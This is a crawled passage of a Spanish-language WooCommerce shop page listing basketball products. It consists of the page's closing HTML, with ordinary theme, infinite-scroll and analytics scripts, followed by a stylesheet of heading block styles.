        $('.variations_form').each(function(){
            var $form = $(this);

            $form.find('select').each(function(){
                var $select = $(this);
                var attr_name = $select.data('attribute_name');
                if (!$select.hasClass('swatch-select')) {
                    $select.addClass('swatch-select');
                    
                    var $container = $('<div class="swatch-buttons"></div>');
                    $select.find('option').each(function(){
                        var value = $(this).val();
                        var text = $(this).text();
                        if(value) {
                            var $btn = $('<span class="swatch-button"></span>').text(text).attr('data-value', value);
                            $container.append($btn);
                        }
                    });

                    $select.before($container);

                    $container.on('click', '.swatch-button', function(){
                        var $btn = $(this);
                        $btn.siblings().removeClass('selected');
                        $btn.addClass('selected');

                        $select.val($btn.data('value')).trigger('change');
                    });
                }
            });
        });
    });
    </script>

    <style>
    /* Spinner estilo WooCommerce */
    #infinite-loader {
        display:none;
        text-align:center;
        padding:30px 0;
        width:100%;
        clear:both;
    }

    .lds-dual-ring {
        display: inline-block;
        width: 50px;
        height: 50px;
    }

    .lds-dual-ring:after {
        content: " ";
        display: block;
        width: 38px;
        height: 38px;
        margin: 2px;
        border-radius: 50%;
        border: 5px solid #444;
        border-color: #444 transparent #444 transparent;
        animation: lds-dual-ring 1.2s linear infinite;
    }

    @keyframes lds-dual-ring {
        0%   { transform: rotate(0deg); }
        100% { transform: rotate(360deg); }
    }
    </style>

    <script>
    jQuery(function($){

        let currentPage = 1;
        const maxPages  = 1;
        let loading = false;

        // Insertar el loader justo después del contenedor de productos
        const loaderHTML = '<div id="infinite-loader"><div class="lds-dual-ring"></div></div>';
        $('.products.columns-4').after(loaderHTML);

        // Genera URLs tipo /shop/page/2/
        function getNextURL() {
            return "/product-tag/basquetbol/" + "page/" + (currentPage + 1) + "/";
        }

        function loadMore() {

            if (loading) return;
            if (currentPage >= maxPages) return;

            loading = true;
            $('#infinite-loader').show();

            currentPage++;
            const url = getNextURL();

            $.get(url, function(data){

                const items = $(data).find('.products.columns-4 .product');

                if (items.length > 0) {
                    $('.products.columns-4').append(items);

                    // ✅ Agregar botón flotante a los nuevos productos cargados
                    if (window.addMiniCartToProducts) {
                        window.addMiniCartToProducts('.archive ul.products');
                    }
                }

                // Si ya no hay más páginas o productos
                if (items.length === 0) {
                    currentPage = maxPages;
                }

                loading = false;
                $('#infinite-loader').hide();

            }).fail(function(){
                // Detener si falla la carga
                loading = false;
                currentPage = maxPages;
                $('#infinite-loader').hide();
            });
        }

        // Scroll detector
        $(window).on('scroll', function () {
            const triggerPoint = $(document).height() - 600;

            if ($(window).scrollTop() + $(window).height() > triggerPoint) {
                loadMore();
            }
        });

    });
    </script>

    <script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
	<div class="gp-modal gp-search-modal" id="gp-search" role="dialog" aria-modal="true" aria-label="Buscar">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://salernosdeportes.com/">
		<label for="search-modal-input" class="screen-reader-text">Buscar:</label>
		<div class="search-modal-fields">
			<input id="search-modal-input" type="search" class="search-field" placeholder="Buscar..." value="" name="s" />
			<button aria-label="Buscar"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script type="application/ld+json">{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://salernosdeportes.com"}},{"@type":"ListItem","position":2,"item":{"name":"Productos etiquetados &amp;ldquo;B\u00e1squetbol,&amp;rdquo;","@id":"https://salernosdeportes.com/product-tag/basquetbol/"}}]}</script>	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.5.3" id="generate-sticky-js"></script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
//# sourceURL=generate-offside-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.5.3" id="generate-offside-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-WZWHBM2GW1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://salernosdeportes.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script src="https://cdn.jsdelivr.net/npm/swiper@11/swiper-bundle.min.js" id="swiper-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.6.1" id="generate-modal-js"></script>
<script id="generate-back-to-top-js-before">
var generatepressBackToTop = {"smooth":true};
//# sourceURL=generate-back-to-top-js-before
</script>
<script src="https://salernosdeportes.com/wp-content/themes/generatepress/assets/js/back-to-top.min.js?ver=3.6.1" id="generate-back-to-top-js"></script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://salernosdeportes.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="generate-woocommerce-js-extra">
var generateWooCommerce = {"quantityButtons":"1","stickyAddToCart":"","addToCartPanel":"1"};
//# sourceURL=generate-woocommerce-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/gp-premium/woocommerce/functions/js/woocommerce.min.js?ver=2.5.3" id="generate-woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5638399b1c068a7921161ffef9fb06eb","fragment_name":"wc_fragments_5638399b1c068a7921161ffef9fb06eb","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://salernosdeportes.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"UYU","total_price":0,"currency_minor_unit":0}},"products":[{"id":19977,"name":"Tablero de Basquet Infantil Regulable Con Base Altura 1.50","categories":[{"name":"Infantil"},{"name":"Juguetes"},{"name":"Tableros"}],"prices":{"price":1590,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"k-73"}}},{"id":19973,"name":"Tablero de Basquet Infantil Regulable Con Base Altura 1.20m","categories":[{"name":"Infantil"},{"name":"Juguetes"},{"name":"Tableros"}],"prices":{"price":1290,"currency_minor_unit":0},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"k-72"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://salernosdeportes.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://salernosdeportes.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://salernosdeportes.com/wp-content/uploads/uag-plugin/assets/0/uag-css-67.css?ver=1769056299
body_size: 432
content:
.wp-block-uagb-advanced-heading h1,.wp-block-uagb-advanced-heading h2,.wp-block-uagb-advanced-heading h3,.wp-block-uagb-advanced-heading h4,.wp-block-uagb-advanced-heading h5,.wp-block-uagb-advanced-heading h6,.wp-block-uagb-advanced-heading p,.wp-block-uagb-advanced-heading div{word-break:break-word}.wp-block-uagb-advanced-heading .uagb-heading-text{margin:0}.wp-block-uagb-advanced-heading .uagb-desc-text{margin:0}.wp-block-uagb-advanced-heading .uagb-separator{font-size:0;border-top-style:solid;display:inline-block;margin:0 0 10px 0}.wp-block-uagb-advanced-heading .uagb-highlight{color:#f78a0c;border:0;transition:all 0.3s ease}.uag-highlight-toolbar{border-left:0;border-top:0;border-bottom:0;border-radius:0;border-right-color:#1e1e1e}.uag-highlight-toolbar .components-button{border-radius:0;outline:none}.uag-highlight-toolbar .components-button.is-primary{color:#fff}
.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-27a71bf7 .uagb-heading-text{font-size: 14px;}@media only screen and (max-width: 767px) {.wp-block-uagb-advanced-heading.uagb-block-27a71bf7.wp-block-uagb-advanced-heading {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;}}.uag-blocks-common-selector{z-index:var(--z-index-desktop) !important}@media (max-width: 976px){.uag-blocks-common-selector{z-index:var(--z-index-tablet) !important}}@media (max-width: 767px){.uag-blocks-common-selector{z-index:var(--z-index-mobile) !important}}
.wp-block-uagb-advanced-heading.uagb-block-23e642e3.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-23e642e3.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-23e642e3.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-23e642e3.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-23e642e3 .uagb-heading-text{font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-405af169.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-405af169.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-405af169.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-405af169.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-405af169 .uagb-heading-text{font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-69cc9883 .uagb-heading-text{text-decoration: none;font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-aa61a937 .uagb-heading-text{font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-7bd6cd00 .uagb-heading-text{text-decoration: none;font-size: 14px;}.wp-block-uagb-advanced-heading.uagb-block-be6323a0.wp-block-uagb-advanced-heading .uagb-desc-text{margin-bottom: 15px;}.wp-block-uagb-advanced-heading.uagb-block-be6323a0.wp-block-uagb-advanced-heading .uagb-highlight{font-style: normal;font-weight: Default;background: #007cba;color: #fff;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-be6323a0.wp-block-uagb-advanced-heading .uagb-highlight::-moz-selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}.wp-block-uagb-advanced-heading.uagb-block-be6323a0.wp-block-uagb-advanced-heading .uagb-highlight::selection{color: #fff;background: #007cba;-webkit-text-fill-color: #fff;}